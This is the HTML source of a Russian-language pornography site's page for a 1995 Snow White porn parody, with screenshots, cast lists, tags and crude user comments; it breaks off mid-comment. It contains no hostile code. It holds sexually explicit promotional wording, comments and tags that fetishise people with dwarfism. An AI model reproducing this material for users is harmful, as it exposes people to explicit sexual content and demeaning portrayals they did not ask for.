              <a href="https://huyamba.info/get_file/0/3ab8acd0c33bb6d50dfcbdaa264c7f32/5000/5015/screenshots/13.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/13.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/219cd16737b4a96b9a4b66fb43bfc95f/5000/5015/screenshots/14.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/14.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/0f77f23b4d0237179b51bb6b2ea75b94/5000/5015/screenshots/15.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/15.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/9abf9cccaa485e69e476a649fd5bbf68/5000/5015/screenshots/16.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/16.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/7180ce61d1fe94e035bedf5c68101fe7/5000/5015/screenshots/17.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/17.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/b1cb8beb8ec1d556f6f82e06d3e11dc2/5000/5015/screenshots/18.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/18.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/baa9ed6ed4f08361660a6af9a0cba570/5000/5015/screenshots/19.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/19.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/37b50c769c850914300e4597cac15617/5000/5015/screenshots/20.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/20.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d3c969993aec99a42fc6ac7869f55b60/5000/5015/screenshots/21.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/21.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/dc8d7386abfe186e0f6396d2e8a5877e/5000/5015/screenshots/22.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/22.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/83a901ac6937e17128e7973f760333ee/5000/5015/screenshots/23.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/23.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/6abae9430e8323e8d105d1376fc674ac/5000/5015/screenshots/24.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/24.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/04de6acfc5dd8f43eff6eb0223370e38/5000/5015/screenshots/25.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/25.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/104d6369ed22f358d0fb19db3b60605f/5000/5015/screenshots/26.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/26.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/46fd1b4bc6d606e11ddcd0e84648afaf/5000/5015/screenshots/27.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/27.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/5c5c7d9e530a5872326af27837753e32/5000/5015/screenshots/28.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/28.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/9b6a9f5ec6f7c4fb351f659555b004bb/5000/5015/screenshots/29.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/29.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/4e20b90c3cacd9477234ad966cf8b195/5000/5015/screenshots/30.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5015/426x240/30.jpg" width="426" height="240" alt="Белоснежка и семь гномов, порно фильм с русским переводом">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
          <div class="breaks-box">
        Scene 1 Ash Hollywood, Katie St. Ives, Alec Knight<br />Scene 2 Jessica Drake, Barrett Blade<br />Scene 3 Jessica Drake, Eric Masterson<br />Scene 4 Jessica Drake, Riley Steele<br />Scene 5 Riley Steele, Ryan Driller&nbsp;
      </div>
     
          <div class="row-box second">
        <div class="description">Белоснежка и Семь Гномов устраивают повседневный разврат. Как говорят: Лучше синица в руках, чем журавль в небе. Уж лучше маленький член рядом, чем большой хрен знает где!!! Фильм от Лука Дамиано 1995 года. Единственная пародия на всеми известную сказку, в которой участие в съемках порно принимают реальные настоящие гномы. Оригинальное название: Biancaneve e i Sette Nani / Snow White and 7 Dwarfs / Schneewittchen. Если вам понравился этот фильм, не пропустите также порно фильм Белоснежка 10 Лет Спустя (с русским переводом). Рекомендуем в обязательном порядке посмотреть пародию от Акселя Брауна Snow White XXX: An Axel Braun Parody или Белоснежка ХХХ: Пародия (2014) разумеется с русской озвучкой. Ну а для тех, кому нравится анимация, у нас есть очень старенький порно мультфильм для взрослых 1973 года с русским переводом: Белоснежка и 7 Гномов.</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
                              <div class="item">
              <a class="author" href="https://huyamba.info/models/ludmilla-antonova/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1249/s2_Ludmilla_Antonova.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1249/s1_Ludmilla_Antonova.jpg" alt="image">
                                  </div>
                <div class="name">Ludmilla Antonova</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/franco-lo-cascio/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1251/s2_Luca_Damiano.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1251/s1_Luca_Damiano.jpg" alt="image">
                                  </div>
                <div class="name">Franco Lo Cascio</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/sean-michaels/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/588/s2_Sean_Michaels.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/588/s1_Sean_Michaels.jpg" alt="image">
                                  </div>
                <div class="name">Sean Michaels</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/michael-de-shane/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1253/s2_Santino_Lee.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1253/s1_Santino_Lee.jpg" alt="image">
                                  </div>
                <div class="name">Santino Lee</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/julian-st-jox/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1162/s2_Julian_St_Jox.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1162/s1_Julian_St_Jox.jpg" alt="image">
                                  </div>
                <div class="name">Julian St. Jox</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/nicolette-lars/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1255/s2_Nicolette_Lars.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1255/s1_Nicolette_Lars.jpg" alt="image">
                                  </div>
                <div class="name">Nicolette Lars</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/marco-leandris/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1256/s2_Marco_Leandris.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1256/s1_Marco_Leandris.JPG" alt="image">
                                  </div>
                <div class="name">Marco Leandris</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/attila-schulter/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/2322/s2_Attila_Schulter.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/2322/s1_Attila_Schulter.jpg" alt="image">
                                  </div>
                <div class="name">Attila Schulter</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/victoria-queen/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1800/s2_Vicca.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1800/s1_Vicca.jpg" alt="image">
                                  </div>
                <div class="name">Vicca</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/john-walton/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/258/s2_John_Walton.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/258/s1_John_Walton.jpg" alt="image">
                                  </div>
                <div class="name">John Walton</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/julia-tchernei/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1519/s2_Judith_Vegh.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1519/s1_Judith_Vegh.jpg" alt="image">
                                  </div>
                <div class="name">Julia Tchernei</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/franco-roccaforte/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/420/s2_Franco_Roccaforte.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/420/s1_Franco_Roccaforte.jpg" alt="image">
                                  </div>
                <div class="name">Franco Roccaforte</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/ursula-moore/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1516/s2_Ursula_Moore.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1516/s1_Ursula_Moore.jpg" alt="image">
                                  </div>
                <div class="name">Ursula Moore</div>
              </a>
            </div>
                        </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/full-porn-movies/">Полнометражные порно фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/group-porn-videos/">Групповое порно, свингеры</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/big-dick-porn/">Большие толстые члены</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/interracial-porn-videos/">Межрассовое Порно</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/porno-s-perevodom/">Порно с переводом</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/xxx-porn-parody/">Порно пародии</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/belosnejka/">белоснежка</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/gnomy/">гномы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/polnometrajnye/">полнометражные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/filmy/">фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/gruppovoe/">групповое</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/perevod/">перевод</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/malenkie/">маленькие</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/chleny/">члены</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/italiya/">Италия</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/luca/">Luca</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/damiano/">Damiano</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/ludmila/">Ludmila</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/antonova/">Antonova</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/djolt/">Djolt</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/gaber/">Gaber</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/vicky/">Vicky</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/attila/">Attila</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/schuszter/">Schuszter</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/julia/">Julia</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/dobler/">Dobler</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/anita2/">Anita</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/szabo/">Szabo</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/korotyshki/">коротышки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/karliki/">карлики</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/tancuyushchie/">танцующие</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino/">кино</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/pornofilmy/">порнофильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/polnometrajnoe-porno/">полнометражное порно</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/porno-filmy/">порно фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/dvoynoe-proniknovenie/">двойное проникновение</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/parodiya/">пародия</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/russkiy-perevod/">русский перевод</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino2/">kino</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">76 комментариев</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="5015">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="54100" data-iteration="5"  data-items="1">
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">СОфия</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 месяц назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">44</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Я очень возбудилась</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@СОфия" data-parent-id="54100">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768922275" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="5015">
                                <input type="hidden" name="comment_parent_id" value="54100">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                                      <div class="reply-list" data-id-parent="54100">
                                                 
        
  
    <div class="item2 comments-item comment-item item-wrap level-2 " data-comment-id="97248" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото">
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>4 недели назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				  <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Давай отсосешь.</span>
                                                </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
   
        
  
    <div class="item2 comments-item comment-item item-wrap level-2 " data-comment-id="95721" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото">
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Кинь инсту</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>4 недели назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				  <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Артем</span>
                                                </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
   
        
  
    <div class="item2 comments-item comment-item item-wrap level-2 " data-comment-id="98090" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото">
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Илья</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>4 дня назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				  <span class="comment-rating ">0</span>
